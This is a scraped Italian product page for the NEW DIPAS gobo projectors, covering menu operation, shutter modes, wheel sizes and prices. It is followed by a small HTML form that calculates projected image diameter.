<p style="text-align: justify;">Questa modalità ci permette la gestione locale del proiettore, selezionando la modalità LOC visualizzeremo sul display (PIC). Agendo attraverso i tasti up e down faremo ruotare il cambio gobo dalla posizione 000 a 004, selezionata quest' ultima confermeremo la scelta cliccando sul tasto enter. Il clic ripetuto del tasto enter ci permetterà lo scorrimento del menu:<br /><br /> FOC (focale)<br /> ZOO (zoom)<br /> PIC (scelta gobo)<br /> SHU (shutter = otturatore)<br /> Apporteremo le nostre modifiche alle opzioni del menu agendo sui tasti up e down:<br /> FOC (agendo su up movimenteremo la focale in avanti, invece down indietro).<br /> ZOO (agendo su up movimenteremo lo zoom in avanti, invece down indietro).<br /> PIC (agendo su up e down facciamo ruotare il cambio gobo dalla posizione 000 a 004).<br /> SHU (agendo su up e down possiamo selezionare AUT - OPN - SLO - SH1 - CLO).<br /> DYN (agendo su up e down possiamo selezionare (DY- - DY0 - DY1 - DY2 - DY3 - DY4 - DY5 - DY6 - DY7 - DY8 )<br /> DY- (posizione 1 della ruota gobo)<br /> DY1 a DY4 ( rotazione senso orario 41 velocità minima 44 massima)<br /> DY5 a DY8 ( rotazione senso antiorario 45 velocità minima 48 massima)<br /> DY0 (durante la rotazione possiamo bloccare la ruota nella posizione desiderata).<br /><br />
La funzione DYN è utile per la ruota effetto dinamico (stelle, neve, note musicali , etc.) quest' ultima si monta al posto della ruota gobo. Vedi pag. 19<br />
<b>N.B.</b>: Per una perfetta fluidità nella rotazione degli effetti dinamici si consiglia l'accessorio da acquistare separatamente.</p>
<h3>FUNZIONAMENTO OTTURATORE O SHUTTER</h3>
La funzione SHU permetterà di selezionare tramite i tasti up e down le seguenti opzioni: AUT (l'otturatore si chiude per poi riaprirsi al cambio del gobo).- OPN (l'otturatore rimane sempre aperto). SLO (l'otturatore si apre e chiude con un ritmo lento in modo continuo creando un effetto strobo lento). SH1 (l'otturatore si apre e chiude con un ritmo veloce in modo continuo creando un effetto strobo veloce). CLO (l'otturatore rimane sempre chiuso). TEMPI DI ESPOSIZIONE
<p style="text-align: justify;">Cliccando sui tasti left e right sceglieremo la Modalità AUT successivamente selezioneremo tramite il tasto enter la sequenza desiderata, adesso cliccando up e down visualizzeremo sul display 000 , il valore visualizzato si moltiplicherà per 10 secondi vedi esempio sotto:<br /><br /> 000 (000 x 10 sec = 0 secondi)<br /> 001 (001 x 10 sec = 10 secondi) - il gobo stazionerà 10 secondi<br /> 002 (002 x 10 sec = 20 secondi) - il gobo stazionerà 20 secondi<br /> 020 (020 x 10 sec = 200 secondi) - il gobo stazionerà 200 secondo ovvero 3,33 minuti<br /> etc.</p></article></li><li><article class="wk-content clearfix"><table class="zebra" style="width: 900px;" border="0" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td bgcolor="E0E1E6" width="183">
<div align="center"><strong>Ruota </strong></div>
</td>
<td bgcolor="E0E1E6" width="351">
<div align="center"><strong>Descrizione</strong></div>
</td>
<td bgcolor="E0E1E6" width="252">
<div align="center"><strong>Misure GOBO</strong></div>
</td>
</tr>
<tr>
<td>
<div align="center"><img src="/images/stories/dipas_dmx_details/ruota_gobos.jpg" border="0" width="150" height="150" /></div>
</td>
<td>
<p><strong>Ruota Gobos</strong></p>
<p align="justify">Il proiettore permette la rotazione di 5 Gobos indicizzabili</p>
</td>
<td>
<div align="center">ID= 42 mm - OD= 49,4mm</div>
</td>
</tr>
<tr>
<td bgcolor="#FFFFFF">
<div align="center"><img src="/images/stories/dipas_dmx_details/effetto_dinamico.jpg" border="0" width="150" height="147" /></div>
</td>
<td bgcolor="#FFFFFF">
<p><strong>Ruota Effetto Dinamico</strong></p>
<p align="justify">Il proiettore può montare una ruota effetto dinamico standard o personalizzata</p>
</td>
<td bgcolor="#FFFFFF">
<div align="center">Diametro 146 mm</div>
</td>
</tr>
</tbody>
</table></article></li><li><article class="wk-content clearfix"><table style="width: 100%;" border="0" cellspacing="2" cellpadding="2">
<tbody>
<tr>
<td bgcolor="E0E1E6">
<div class="Stile2" align="center">Dimensione proiettore</div>
</td>
<td bgcolor="E0E1E6">
<div class="Stile2" align="center">Dimensione Imballo</div>
</td>
</tr>
<tr>
<td>
<div align="center"><img class="size-auto" src="/images/stories/dipas_dmx_details/dimensioni.jpg" border="0" width="420" height="352" /></div>
</td>
<td><img class="size-auto" src="/images/stories/dipas_dmx_details/imballo.png" border="0" width="420" height="299" /></td>
</tr>
<tr>
<td bgcolor="E0E1E6">
<div align="center">*Dimensioni comprese di mensola di supporto</div>
</td>
<td bgcolor="E0E1E6">
<div align="center">Imballo L.70cm - H.40cm - P.40cm - Peso 13,4 kg</div>
</td>
</tr>
</tbody>
</table></article></li><li><article class="wk-content clearfix"><div align="center"><img src="/images/stories/dipas_dmx_details/fotometricodipas.png" border="0" /></div></article></li><li><article class="wk-content clearfix"><a href="/images/stories/documenti/italiano/dipas_automatic_2000.pdf" target="_blank" title="Manuale Dipas 700"> <img src="/images/stories/icona_pdf.gif" border="0" width="32" height="32" /> Manuale Istruzioni 700 (italiano)</a><br /> <a href="/images/stories/documenti/italiano/montaggio_copertura.pdf" target="_blank" title="Montaggio copertura"> <img src="/images/stories/icona_pdf.gif" border="0" width="32" height="32" /> Manuale montaggio copertura (italiano)</a>
<br>
<br /> <a href="/images/pdf/scheda_new_dipas.pdf" target="_blank" title="scheda"> <img src="/images/stories/icona_pdf.gif" border="0" width="32" height="32" /> Scheda Tecnica NEW DIPAS 700/1500</a></article></li><li><article class="wk-content clearfix"><table class="zebra" style="width: 918px;" border="0" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td align="center" bgcolor="#008080" width="208"><span style="color: #fff;">Modello</span></td>
<td align="center" bgcolor="#008080" width="457"><span style="color: #fff;">Descrizione</span></td>
<td align="center" bgcolor="#008080" width="98"><span style="color: #fff;">Codice TLS</span></td>
<td align="center" bgcolor="#008080" width="142"><span style="color: #fff;">Prezzo al Pubblico</span></td>
</tr>
<tr>
<td height="24">NEW DIPAS 2000 AUTOMATIC</td>
<td align="center">Cambio immagine, Shutter, Fuoco e Zoom Automatici, Ottica 80/180mm</td>
<td align="center">0420</td>
<td align="center">€ 3.900,00 + iva</td>
</tr>
<tr>
<td>NEW DIPAS 2000 dmx C</td>
<td align="center">Cambio immagine, Shutter, Fuoco manuale, Ottica Zoom 80/180mm</td>
<td align="center">0419</td>
<td align="center">€ 3.250,00 + iva</td>
</tr>
<tr>
<td>NEW DIPAS 2000 GOBOS FISSO</td>
<td align="center">Gobos Fisso, Fuoco manuali, Ottica a scelta tra quelle previste</td>
<td align="center">0418</td>
<td align="center">€ 2.800,00 + iva</td>
</tr>
<tr>
<td>NEW DIPAS 700 AUTOMATIC ZOOM</td>
<td align="center"b>Cambio immagine, Shutter, Fuoco e Zoom Automatici, Ottica 80/180mm</td>
<td align="center">0423</td>
<td align="center">€ 3.429,00 + iva</td>
</tr>
<tr>
<td>NEW DIPAS 700 DMX</td>
<td align="center">Cambio immagine, Shutter, Fuoco manuale, Ottica Zoom 80/180mm</td>
<td align="center">0422</td>
<td align="center">€ 2.572,00 + iva</td>
</tr>
<tr>
<td>NEW DIPAS 700 GOBOS FISSO ZOOM</td>
<td align="center"b>Gobos fisso, Fuoco manuale, Ottica a scelta tra quelle previste</td>
<td align="center">0421</td>
<td align="center">€ 2.214,00 + iva</td>
</tr>
<tr>
<td>NEW MULTIEFFECT 1500 ZOOM</td>
<td align="center"b>Proiettore Natalizio con effetto dinamico incluso, ottica a scelta</td>
<td align="center">0416</td>
<td align="center">€ 2.572,00 + iva</td>
</tr>
<tr>
<td>NEW MULTIEFFECT 700 DMX</td>
<td align="center">Proiettore Natalizio con effetto dinamico incluso, ottica a scelta</td>
<td align="center">0417</td>
<td align="center">€ 2.214,00 + iva</td>
</tr>
<tr>
<td>NEW MULTIEFFECT 2000 DMX</td>
<td align="center">Proiettore Natalizio con effetto dinamico incluso, ottica a scelta</td>
<td align="center">0417</td>
<td align="center">€ 2.900,00 + iva</td>
</tr>
</tbody>
</table>
<p align="center">Sono presenti scontistiche riservate per installatori e rivenditori autorizzati, contattateci per informazioni dettagliate</p></article></li></ul></div>
	
</div>		
</div></div></section>
				
				<section id="bottom-b" class="grid-block"><div class="grid-box width33 grid-h"><div class="module mod-line  deepest">

		<h3 class="module-title">Contatti</h3>	
<a>Tecno Light Sound</a><br>
Via Potenza n. 20<br>
73021 Calimera LE<br>
ITA<br>
Tel./Fax: 0832 872672<br>
E-mail: <span id="cloak7077">Questo indirizzo email è protetto dagli spambots. E' necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak7077').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy7077 = '&#105;nf&#111;' + '&#64;';
 addy7077 = addy7077 + 't&#101;cn&#111;l&#105;ghts&#111;&#117;nd' + '&#46;' + 'c&#111;m';
 document.getElementById('cloak7077').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy7077 + '\'>' + addy7077+'<\/a>';
 //-->
 </script>
		
</div></div><div class="grid-box width33 grid-h"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">Dove</span> Siamo</h3>	
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3045.4113784661345!2d18.27292531539076!3d40.244387979385564!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x13443b0514664b1f%3A0x898dd7ae8a4bfb77!2sVia+Potenza%2C+20%2C+73021+Calimera+LE!5e0!3m2!1sit!2sit!4v1542043050538" width="350" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>		
</div></div><div class="grid-box width33 grid-h"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="icon icon-mail"></span>Newsletter</h3>	<div class="acymailing_moduleicon-mail" id="acymailing_module_formAcymailing35451">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing35451"  >
		<form id="formAcymailing35451" action="/prodotti/proiettore-new-dipas-700.html" onsubmit="return submitacymailingform('optin','formAcymailing35451')" method="post" name="formAcymailing35451"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Resta informato sui prodotti e le novità TLS, iscriviti ora alla nostra newsletter.</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing35451"  onfocus="if(this.value == 'Nome') this.value = '';" onblur="if(this.value=='') this.value='Nome';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Nome" title="Nome"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing35451"  onfocus="if(this.value == 'Email') this.value = '';" onblur="if(this.value=='') this.value='Email';" class="inputbox" type="text" name="user[email]" style="width:80%" value="Email" title="Email"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing35451" class="checkbox" type="checkbox" name="terms" title="Privacy e Termini di Utilizzo"/> Privacy e Termini di Utilizzo					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Iscriviti" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing35451'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_95" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.tecnolightsound.it%2Fprodotti%2Fproiettore-new-dipas-700.html"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.tecnolightsound.it%2Fprodotti%2Fproiettore-new-dipas-700.html"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing35451" />
									</div>
		</form>
	</div>
	</div>
		
</div></div></section>
				
				<footer id="footer">

						<a id="totop-scroller" href="#page"></a>
			
			<div class="module   deepest">

			
<img src="/images/social_icons.png" alt="social icons"  width="200" height="47" border="0" usemap="#Map" />
<map name="Map" id="Map">
  <area shape="rect" coords="3,1,44,40" href="#" title="Twitter"  />
  <area shape="rect" coords="54,1,96,43" href="https://www.youtube.com/channel/UCixnPxn0UQrHveLQ22hmpVQ" target="_blank" title="Canale You Tube"/>
  <area shape="rect" coords="104,4,149,44" href="https://www.facebook.com/TLS-1416494698581976/" target="_blank" title="Facebook" />
  <area shape="rect" coords="157,4,198,44" href="#" title="Linkedin" />
</map>



<br>
Copyright © 2018 <a>TLS s.r.l.s</a><br />
Via Potenza n. 20 - 73021 Calimera LE Tel./Fax: 0832 872672 E-mail: <span id="cloak53808">Questo indirizzo email è protetto dagli spambots. E' necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak53808').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy53808 = '&#105;nf&#111;' + '&#64;';
 addy53808 = addy53808 + 't&#101;cn&#111;l&#105;ghts&#111;&#117;nd' + '&#46;' + '&#105;t';
 document.getElementById('cloak53808').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy53808 + '\'>' + addy53808+'<\/a>';
 //-->
 </script> P. Iva 04661430753 
<p style="font-zixe: 10px; color:#888888">Per migliorare la tua esperienza di navigazione, questo sito utilizza coockie anchedi terze parti, continuando la navigazione se ne accetta l'utilizzo | <a href="/azienda/privacy">Policy Privacy</a></p>
		
</div>
		</footer>
		
	</div></div>
	
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tecnolightsound.it/nktools/calcolo_dipas_dmx.php
body_size: 1839
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Documento senza titolo</title>
<style type="text/css">
body,td,th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: small;
}
</style>
</head>

<body>
<form id="form1" name="form1" method="post" action="calcolo_dipas_dmx.php">
<table width="250" border="0" cellspacing="3" cellpadding="1">
  <tr>
    <td colspan="2" align="center"><strong style="color: #58677A">CALCOLO  DIAMETRO IMMAGINE</strong>      <hr size="1" noshade="noshade" /></td>
    </tr>

  <tr>
    <td width="175">Formato</td>
    <td width="62"><select name="formato" id="formato">
 <option value="40" selected="selected">42</option>
    </select></td>
  </tr>
  <tr>
    <td>Scegliere la Focale</td>
    <td width="62"><select name="focale" id="focale">
      <option value="56" selected="selected">56</option><option value="80">80</option><option value="100">100</option><option value="130">130</option><option value="160">160</option><option value="180">180</option><option value="350">350</option><option value="500">500</option>    </select></td>
  </tr>
  <tr>
    <td>Inserire la distanza (in metri)</td>
    <td><label for="distanza"></label>
      <input name="distanza" type="text" id="distanza" size="5"  /></td>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
    </tr>
  <tr>
    <td colspan="2" align="center"><input type="submit" name="calcola" id="calcola" value="Calcola" /></td>
    </tr>
  <tr>
    <td height="5" colspan="2"></td>
    </tr>
  <tr>
    <td><strong>Diametro (in metri)</strong></td>
    <td height="25">
    
    </td>
</tr>
</table>
</form>
</body>
</html>